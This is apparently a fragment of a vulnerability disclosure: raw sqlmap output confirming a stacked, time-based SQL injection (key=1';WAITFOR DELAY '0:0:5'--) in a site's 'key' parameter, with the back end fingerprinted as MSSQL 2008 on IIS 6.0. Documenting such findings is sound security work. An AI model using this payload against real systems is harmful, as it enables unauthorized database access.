 Parameter: key (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=1';WAITFOR DELAY '0:0:5'--
---
[22:28:17] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:28:17] [INFO] testing Microsoft SQL Server
[22:28:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:28:25] [INFO] confirming Microsoft SQL Server
[22:28:35] [INFO] adjusting time delay to 4 seconds due to good response times
[22:28:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org